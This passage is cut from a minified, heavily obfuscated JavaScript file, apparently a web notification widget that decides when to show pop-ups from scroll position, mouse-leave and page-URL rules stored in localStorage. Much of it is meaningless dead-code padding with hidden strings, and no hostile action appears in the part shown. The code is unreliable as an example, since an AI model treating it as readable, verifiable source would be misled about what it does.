_0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let 